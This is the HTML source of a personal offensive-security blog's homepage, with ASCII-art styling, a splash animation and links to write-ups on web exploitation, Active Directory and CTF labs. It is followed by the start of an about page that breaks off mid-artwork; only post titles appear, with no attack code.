
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <title>no assumptions</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- FONT -->
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@300;400;600&display=swap" rel="stylesheet">

    <style>
        :root {
            --bg: #000000;
            --panel: rgba(255, 255, 255, 0.03);
            --border: rgba(255, 255, 255, 0.06);
            --text: #cfd6ff;
            --muted: #7d85a6;
            --accent: #5b7cfa;
        }

        * {
            box-sizing: border-box;
        }

        body {
            margin: 0;
            background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
            color: var(--text);
            font-family: 'IBM Plex Mono', monospace;
            font-size: 14px;
            line-height: 1.65;
        }

        /* ===== BOOT / JUMPSCARE ===== */
        #boot {
            position: fixed;
            inset: 0;
            background: #000;
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 9999;
            animation: bootFade 0.7s ease-in-out forwards;
        }

        #boot pre {
            font-size: 20px;
            line-height: 1;
            animation: blink 0.15s steps(1) 2;
        }

        @keyframes bootFade {
            0% {
                opacity: 0;
            }

            10% {
                opacity: 1;
            }

            80% {
                opacity: 1;
            }

            100% {
                opacity: 0;
                visibility: hidden;
            }
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        /* ===== LAYOUT ===== */
        main {
            max-width: 760px;
            margin: 80px auto;
            padding: 0 24px;
        }

        header {
            text-align: center;
            margin-bottom: 48px;
        }

        header pre {
            font-size: 5px;
            line-height: 1;
            margin: 0;
        }

        section {
            background: var(--panel);
            border: 1px solid var(--border);
            border-radius: 10px;
            padding: 20px;
            margin-top: 28px;
        }

        h2 {
            font-size: 13px;
            letter-spacing: 1px;
            text-transform: uppercase;
            color: var(--muted);
            margin-bottom: 16px;
        }

        ul {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        li {
            margin-bottom: 14px;
        }

        a {
            color: var(--accent);
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        footer {
            margin: 80px 0 40px;
            text-align: center;
            color: var(--muted);
            font-size: 12px;
            margin-top: 14px;
        }
    </style>
</head>

<body>
    <main>
        <div id="boot" hidden>
            <pre>
        ⢀⣤⠤⠤⠤⠤⠤⠤⠤⠤⠤⠤⢤⣤⣀⣀⡀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⢀⡼⠋⠀⣀⠄⡂⠍⣀⣒⣒⠂⠀⠬⠤⠤⠬⠍⠉⠝⠲⣄⡀⠀⠀
⠀⠀⠀⢀⡾⠁⠀⠊⢔⠕⠈⣀⣀⡀⠈⠆⠀⠀⠀⡍⠁⠀⠁⢂⠀⠈⣷⠀⠀
⠀⠀⣠⣾⠥⠀⠀⣠⢠⣞⣿⣿⣿⣉⠳⣄⠀⠀⣀⣤⣶⣶⣶⡄⠀⠀⣘⢦⡀
⢀⡞⡍⣠⠞⢋⡛⠶⠤⣤⠴⠚⠀⠈⠙⠁⠀⠀⢹⡏⠁⠀⣀⣠⠤⢤⡕⠱⣷
⠘⡇⠇⣯⠤⢾⡙⠲⢤⣀⡀⠤⠀⢲⡖⣂⣀⠀⠀⢙⣶⣄⠈⠉⣸⡄⠠⣠⡿
⠀⠹⣜⡪⠀⠈⢷⣦⣬⣏⠉⠛⠲⣮⣧⣁⣀⣀⠶⠞⢁⣀⣨⢶⢿⣧⠉⡼⠁
⠀⠀⠈⢷⡀⠀⠀⠳⣌⡟⠻⠷⣶⣧⣀⣀⣹⣉⣉⣿⣉⣉⣇⣼⣾⣿⠀⡇⠀
⠀⠀⠀⠈⢳⡄⠀⠀⠘⠳⣄⡀⡼⠈⠉⠛⡿⠿⠿⡿⠿⣿⢿⣿⣿⡇⠀⡇⠀
⠀⠀⠀⠀⠀⠙⢦⣕⠠⣒⠌⡙⠓⠶⠤⣤⣧⣀⣸⣇⣴⣧⠾⠾⠋⠀⠀⡇⠀
⠀⠀⠀⠀⠀⠀⠀⠈⠙⠶⣭⣒⠩⠖⢠⣤⠄⠀⠀⠀⠀⠀⠠⠔⠁⡰⠀⣧⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠛⠲⢤⣀⣀⠉⠉⠀⠀⠀⠀⠀⠁⠀⣠⠏⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠉⠉⠛⠒⠲⠶⠤⠴⠒⠚⠁⠀⠀
    </pre>
        </div>

        <!-- MAIN CONTENT -->
        <main>

            <header>
                <center>
                    <pre id="asci">
        ⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
    ⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
    ⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
    ⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
    ⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
    ⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
    ⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
    ⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
    ⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
    ⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
    ⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
    ⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
    ⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
    ⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
      </pre>
                </center>
            </header>
            <center><a href="https://www.linkedin.com/in/kernelx86/" target="_blank" rel="noopener noreferrer">Linkedin</a> | <a href="https://app.hackthebox.com/public/users/2489249" target="_blank" rel="noopener noreferrer">Hack The Box</a> | <a href="https://app.hackingclub.com/profile/user/26830" target="_blank" rel="noopener noreferrer">Hacking Club</a> | <a href="SRC/riculo.html" target="_blank" rel="noopener noreferrer">Currículo</a></center>
            <section>
                <h2>recent activity</h2>
                <ul>
                    <li>
                        <a href="/SRC/cms/cms.html">MediaCMS <= 8.0.7 - Admin Authenticated (RCE)</a><br>
                        <span style="color:var(--muted)">Web exploitation</span>
                    </li>
                    <li>
                        <a href="SRC/cwes.html">CWES - Review</a><br>
                        <span style="color:var(--muted)">certification</span>
                    </li>
                    <li>
                        <a href="SRC/delegation/delegation.html">Understanding Delegation</a><br>
                        <span style="color:var(--muted)">article · active directory</span>
                    </li>
                    <li>
                        <a href="SRC/ADCS.html">ADCS - Account persistence</a><br>
                        <span style="color:var(--muted)">article · active directory</span>
                    </li>
                    <li>
                        <a href="SRC/Trusted/Trusted.html">Vulnlab - Trusted</a><br>
                        <span style="color:var(--muted)">writeup · vulnlab</span>
                    </li>
                </ul>
            </section>

            <section>
                <h2>archive</h2>
                <ul>
                    <li><a href="SRC/Articles.html">Articles</a></li>
                    <li><a href="SRC/CTF.html">CTF</a></li>
                    <li><a href="SRC/cwes.html">CWES - Review</a></li>
                    <li><a href="SRC/about.html">About</a></li>
                </ul>
            </section>

            <footer>
                By Leonardo Kauan
            </footer>

        </main>
        <script>
            const boot = document.getElementById('boot');

            const navEntry = performance.getEntriesByType("navigation")[0];
            const navType = navEntry ? navEntry.type : "navigate";

            // Dispara SOMENTE em entrada direta ou reload
            if (navType === "navigate" || navType === "reload") {
                boot.hidden = false;

                setTimeout(() => {
                    boot.remove();
                }, 700);
            } else {
                boot.remove();
            }
        </script>





</body>


</html>
</file>

<file: SRC/about.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <title>I am you</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <!-- FONT -->
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@300;400;600&display=swap" rel="stylesheet">

    <style>
        :root {
            --bg: #000000;
            --panel: rgba(255, 255, 255, 0.03);
            --border: rgba(255, 255, 255, 0.06);
            --text: #cfd6ff;
            --muted: #7d85a6;
            --accent: #5b7cfa;
        }

        * {
            box-sizing: border-box;
        }

        body {
            margin: 0;
            background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
            color: var(--text);
            font-family: 'IBM Plex Mono', monospace;
            font-size: 14px;
            line-height: 1.65;
        }

        #asci {
            font-size: 3px;
            line-height: 1;
            /* Mantém o espaçamento vertical correto */
            margin: 0;
        }

        main {
            max-width: 760px;
            margin: 80px auto;
            padding: 0 24px;
        }

        header h1 {
            font-size: 28px;
            font-weight: 600;
            margin: 0;
        }

        header p {
            margin-top: 8px;
            color: var(--muted);
        }

        section {
            background: var(--panel);
            border: 1px solid var(--border);
            border-radius: 10px;
            padding: 24px;
            margin-top: 32px;
        }

        h2 {
            font-size: 13px;
            letter-spacing: 1px;
            text-transform: uppercase;
            color: var(--muted);
            margin-bottom: 16px;
        }

        ul {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        li {
            margin-bottom: 14px;
        }

        a {
            color: var(--accent);
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        footer {
            margin: 80px 0 40px;
            text-align: center;
            color: var(--muted);
            font-size: 12px;
            margin-top: 14px;
        }

        footer span {
            color: var(--accent);
        }

        @media (max-width: 900px) {
            .ascii {
                float: none;
                width: 100%;
                margin: 32px 0;
                shape-outside: none;
                text-align: center;
            }

            main {
                margin-top: 40px;
            }
        }
  </style>
</head>

<body>
  <main>

    <center>
      <pre id="asci">
⠀⠀⠀⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
